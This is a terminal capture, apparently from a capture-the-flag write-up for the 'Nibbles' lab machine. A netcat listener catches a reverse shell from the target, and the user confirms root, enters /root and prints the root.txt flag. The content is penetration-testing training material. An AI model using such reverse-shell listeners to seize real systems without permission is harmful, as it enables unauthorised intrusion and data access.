 ┌──(nathan㉿BADRAM)-[~/CTF-Challenges/Nibbles]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.77] from (UNKNOWN) [10.129.157.37] 44368
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles     at r
root@Nibbles:~#
root@Nibbles:~# cat /root/root.txt
cat /root/root.txt
de5e5d6619862a8aa5b9b212314e0cdd
root@Nibbles:~#